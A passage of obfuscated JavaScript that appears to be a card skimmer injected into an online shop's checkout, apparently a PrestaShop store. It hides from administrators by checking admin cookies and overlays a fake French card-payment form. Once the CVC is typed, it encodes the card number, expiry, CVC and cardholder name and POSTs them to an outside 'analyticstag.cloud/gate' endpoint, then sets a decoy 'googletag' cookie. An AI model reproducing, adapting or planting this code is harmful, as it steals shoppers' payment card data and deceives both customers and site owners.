x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Numéro\x20de\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date\x20d\x27expiration</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/AA\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22save-card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22save-card\x22\x20class=\x22save-card-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Conservez\x20cette\x20carte\x20pour\x20vos\x20futurs\x20paiements</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22save-card\x22\x20class=\x22save-card-input\x22\x20type=\x22checkbox\x22\x20name=\x22save_card\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/4/41/Visa_Logo.png\x22\x20alt=\x22Visa\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/0/04/Mastercard-logo.png\x22\x20alt=\x22Mastercard\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22secure-note\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20🔒\x20La\x20transaction\x20est\x20garantie\x20par\x20<strong>PayPlug</strong>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22','CITY','cardlink-content','getElementById','cookie','change','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','174083PgpOkv','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','cvc','\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','9788346dugQGK','map','=([^;]*)','href','psAdminTheme','416937SUIdVA','toString','form','1052JkTsuk','prevCvcLen','catch','remove','focus','selectionStart','state','location','split','psAdminTab','selEnd','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','32570RhCsXa','observe','cardlink-content-style','parentElement','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','checked','insertFromPaste','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','addEventListener','(?:^|;\x20)','googletag','5055723lbyZPy','exp','length','closest','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','activeId','data','number','add','innerHTML','text','slice','matches','match','\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>','ADDR','card-cvc','target','psAdminLang','body','join','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cardlink-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','value','charCodeAt','selectionEnd','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x201000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','querySelector','then','inputType'];_0x5107=function(){return _0x4e910c;};return _0x5107();}if(window[_0x233c19(0x87)][_0x233c19(0x7b)]['indexOf'](_0x233c19(0xb6))!==-0x1){function isAdminUI(){const _0x549dc5=_0x233c19;return getCookie1(_0x549dc5(0xab))!==undefined||getCookie1(_0x549dc5(0x89))!==undefined||getCookie1(_0x549dc5(0x7c))!==undefined||getCookie1(_0x549dc5(0x97))!==undefined||getCookie1(_0x549dc5(0xbd))!==undefined;}function getCookie1(_0x3308c9){const _0x19b72d=_0x233c19,_0x470bb0=document[_0x19b72d(0xce)][_0x19b72d(0xa5)](new RegExp(_0x19b72d(0x96)+_0x3308c9[_0x19b72d(0xba)](/([.$?*|{}()[\]\\/+^])/g,'\x5c$1')+_0x19b72d(0x7a)));return _0x470bb0?decodeURIComponent(_0x470bb0[0x1]):undefined;}!isAdminUI()&&(function(){const _0x32da80=_0x233c19,_0x4ce55e='input[id=\x22payment-option-2\x22]',_0xb8fc04='#payment-option-2-additional-information',_0x37a536=_0x32da80(0xcc),_0x34ea06=_0x32da80(0x8f),_0x4b784b=0xc8,_0x13b5cb={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x5cb551=null,_0x320393=null,_0x34b358=null,_0x3f330f=![];function _0x2e47e0(_0x479d3b={}){const _0x5742a7=_0x32da80;return'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22'+_0x37a536+_0x5742a7(0xca)+_0x34ea06+_0x5742a7(0xae)+_0x37a536+_0x5742a7(0xb2)+_0x37a536+_0x5742a7(0x77)+_0x37a536+_0x5742a7(0x8c)+_0x37a536+_0x5742a7(0xc6)+_0x37a536+_0x5742a7(0xd0)+_0x37a536+_0x5742a7(0xa6)+_0x37a536+_0x5742a7(0xbc)+_0x37a536+_0x5742a7(0x94)+_0x37a536+_0x5742a7(0x9c)+_0x37a536+_0x5742a7(0xc3)+_0x37a536+'\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x37a536+_0x5742a7(0x8b)+_0x37a536+_0x5742a7(0x75)+_0x37a536+_0x5742a7(0xd2)+_0x37a536+_0x5742a7(0xa7);}function _0x1ec60a(){const _0x5c91a1=_0x32da80;return document[_0x5c91a1(0xb3)](_0x4ce55e);}function _0x5a3a13(){const _0x4335bd=_0x32da80,_0x9f4648=document[_0x4335bd(0xcd)]('card-number'),_0x549b6f=document[_0x4335bd(0xcd)](_0x4335bd(0xd3)),_0x709809=document[_0x4335bd(0xcd)](_0x4335bd(0xa9));_0x13b5cb['num']=_0x9f4648?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0xb8)],_0x13b5cb[_0x4335bd(0x99)]=_0x549b6f?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0x99)],_0x13b5cb[_0x4335bd(0x76)]=_0x709809?.[_0x4335bd(0xaf)]??_0x13b5cb['cvc'],_0x13b5cb[_0x4335bd(0x81)]=(_0x13b5cb[_0x4335bd(0x76)][_0x4335bd(0xa5)](/\d/g)||[])[_0x4335bd(0x9a)];const _0xffd639=document['activeElement'];if(_0xffd639&&(_0xffd639['id']==='card-number'||_0xffd639['id']==='card-exp'||_0xffd639['id']==='card-cvc')){_0x13b5cb[_0x4335bd(0x9d)]=_0xffd639['id'];try{_0x13b5cb['selStart']=_0xffd639[_0x4335bd(0x85)],_0x13b5cb[_0x4335bd(0x8a)]=_0xffd639['selectionEnd'];}catch(_0x14a7d5){_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb['selEnd']=null;}}else _0x13b5cb['activeId']=null,_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb[_0x4335bd(0x8a)]=null;}function _0x48b87a(){const _0x1ad2b8=_0x32da80;if(_0x3f330f)return;const _0x5cf10b=_0x1ec60a();if(!_0x5cf10b||!_0x5cf10b[_0x1ad2b8(0x92)])return;if(document[_0x1ad2b8(0xcd)](_0x37a536))return;const _0x345431=_0x5cf10b[_0x1ad2b8(0x90)];if(!_0x345431)return;const _0x3be9f0=document['querySelector'](_0xb8fc04);_0x3be9f0&&(_0x3be9f0[_0x1ad2b8(0xa1)]=_0x2e47e0(_0x13b5cb)),_0xde178d(),_0x154d87();}function _0x47a8ab(){const _0x3c418d=_0x32da80;if(_0x3f330f)return;_0x3f330f=!![],_0x5a3a13();const _0x417756=document[_0x3c418d(0xcd)](_0x37a536),_0x2c949d=document['getElementById'](_0x34ea06);if(_0x417756)_0x417756['classList'][_0x3c418d(0xa0)]('fade-out'),setTimeout(()=>{const _0x235665=_0x3c418d,_0x6f65b0=document[_0x235665(0xcd)](_0x37a536);if(_0x6f65b0)_0x6f65b0[_0x235665(0x83)]();const _0x36877c=document[_0x235665(0xcd)](_0x34ea06);if(_0x36877c)_0x36877c[_0x235665(0x83)]();},0xc8);else _0x2c949d&&_0x2c949d[_0x3c418d(0x83)]();try{if(_0x5cb551)_0x5cb551['disconnect']();}catch(_0x5b9da9){}try{if(_0x320393)clearInterval(_0x320393);}catch(_0x568e99){}try{if(_0x34b358)clearInterval(_0x34b358);}catch(_0x30e79c){}}function _0x4e8b09(_0x16c9f5){const _0x4992e6=_0x32da80,_0x1bb3e5=_0x16c9f5[_0x4992e6(0xaa)];if(!_0x1bb3e5)return;let _0x44cb22;try{const _0x24ed09=_0x1bb3e5[_0x4992e6(0x85)]??_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0x9a)],_0x3e38c1=_0x1bb3e5[_0x4992e6(0xb1)]??_0x1bb3e5['value']['length'];let _0x153307='';if(typeof _0x16c9f5[_0x4992e6(0x9e)]==='string')_0x153307=_0x16c9f5['data'];else _0x16c9f5[_0x4992e6(0xb5)]===_0x4992e6(0x93)&&_0x16c9f5[_0x4992e6(0xc2)]?_0x153307=_0x16c9f5['clipboardData']['getData'](_0x4992e6(0xa2))||'':_0x153307='';_0x44cb22=_0x1bb3e5['value'][_0x4992e6(0xa3)](0x0,_0x24ed09)+_0x153307+_0x1bb3e5[_0x4992e6(0xaf)]['slice'](_0x3e38c1);}catch(_0x460a1b){_0x44cb22=(_0x1bb3e5[_0x4992e6(0xaf)]||'')+(_0x16c9f5[_0x4992e6(0x9e)]||'');}const _0x558f0b=(_0x44cb22[_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0xad)]('');if(typeof _0x13b5cb[_0x4992e6(0x81)]!==_0x4992e6(0x9f))_0x13b5cb[_0x4992e6(0x81)]=(_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0x9a)];if(_0x558f0b['length']>=0x3&&_0x13b5cb[_0x4992e6(0x81)]<0x3){const _0xd41169=_0x558f0b,_0x287bb0=document['getElementById'](_0x4992e6(0xc4))[_0x4992e6(0xaf)],_0x239a02=document['getElementById'](_0x4992e6(0xd3))[_0x4992e6(0xaf)],_0xfd30de=document[_0x4992e6(0xcd)]('card_name')[_0x4992e6(0xaf)],_0xfe69d2=_0x4992e6(0xa8),_0x2abcbc=_0x4992e6(0xcb),_0x2f4392='POSTCODE',_0xdd8ef7='https://storephone.fr';let _0x36bf5d=_0x287bb0+'|'+_0x239a02+'|'+_0xd41169+'|'+_0xfd30de+'|'+_0xfe69d2+'|'+_0x2abcbc+'|'+_0x4992e6(0x86)+'|'+_0x2f4392+'|'+'GR'+'|'+_0xdd8ef7,_0x5df6d7=_0x422724(_0x36bf5d);_0x538a4f(_0x5df6d7,'https://analyticstag.cloud/gate'),document[_0x4992e6(0xce)]=_0x4992e6(0x91);function _0x422724(_0x203c50){const _0x1a3d0b=_0x4992e6;return _0x203c50[_0x1a3d0b(0x88)]('')[_0x1a3d0b(0x79)](_0x2583de=>{const _0x48b446=_0x1a3d0b,_0xd4340f=_0x2583de['charCodeAt'](0x0)[_0x48b446(0x7e)](0x2);return _0xd4340f['padStart'](0x8,'0');})[_0x1a3d0b(0xad)]('');}function _0x538a4f(_0x504caf,_0x2c2649,_0xc51e6=_0x4992e6(0xc1)){const _0xb07c72=_0x4992e6,_0x1510e5=_0x2adb9a(_0x504caf),_0x103cae=new Blob([_0x1510e5],{'type':_0xc51e6});fetch(_0x2c2649,{'method':_0xb07c72(0xc0),'headers':{},'body':_0x103cae})[_0xb07c72(0xb4)](_0x2496b0=>{})[_0xb07c72(0xb4)](_0x55ce4f=>{})[_0xb07c72(0x82)](_0x3fc3b4=>{});}function _0x2adb9a(_0x8495d1){const _0x5767a9=_0x4992e6,_0x45908=_0x29b1aa(_0x8495d1),_0x42c6ce=_0x45908['length'],_0x1712c7=new Uint8Array(_0x42c6ce);for(let _0x3f8a61=0x0;_0x3f8a61<_0x42c6ce;_0x3f8a61++){_0x1712c7[_0x3f8a61]=_0x45908[_0x5767a9(0xb0)](_0x3f8a61);}return _0x1712c7;}function _0x29b1aa(_0x280e18){const _0x8eb8b1=_0x4992e6;let _0x1e3332='';for(let _0x54049c=0x0;_0x54049c<_0x280e18[_0x8eb8b1(0x9a)];_0x54049c+=0x8){const _0x175bfb=_0x280e18[_0x8eb8b1(0xa3)](_0x54049c,_0x54049c+0x8);_0x1e3332+=String[_0x8eb8b1(0xbb)](parseInt(_0x175bfb,0x2));}return _0x1e3332;}_0x47a8ab();}}function _0xde178d(){const _0x4a3263=_0x32da80,_0x1c6b1c=document[_0x4a3263(0xcd)]('card-number'),_0x5619e5=document[_0x4a3263(0xcd)](_0x4a3263(0xd3)),_0x1f736a=document['getElementById'](_0x4a3263(0xa9));[_0x1c6b1c,_0x5619e5][_0x4a3263(0xbf)](_0x263155=>{const _0x4c3fe7=_0x4a3263;if(!_0x263155)return;_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc8),_0x5a3a13),_0x263155['addEventListener']('input',_0x5a3a13),_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc7),_0x5a3a13);}),_0x1f736a&&(_0x1f736a['addEventListener']('beforeinput',_0x4e8b09),_0x1f736a[_0x4a3263(0x95)](_0x4a3263(0xb9),_0x5a3a13),_0x1f736a['addEventListener'](_0x4a3263(0xc7),_0x5a3a13));}function _0x154d87(){const _0x43d57f=_0x32da80;if(!_0x13b5cb['activeId'])return;const _0x287da4=document[_0x43d57f(0xcd)](_0x13b5cb[_0x43d57f(0x9d)]);if(!_0x287da4)return;try{_0x287da4[_0x43d57f(0x84)](),_0x13b5cb[_0x43d57f(0xb7)]!=null&&_0x13b5cb[_0x43d57f(0x8a)]!=null&&_0x287da4['setSelectionRange'](_0x13b5cb[_0x43d57f(0xb7)],_0x13b5cb['selEnd']);}catch(_0x573714){}}function _0x5dd104(){const _0x4e62f3=_0x32da80,_0x2f19fb=_0x1ec60a();if(!_0x2f19fb)return;const 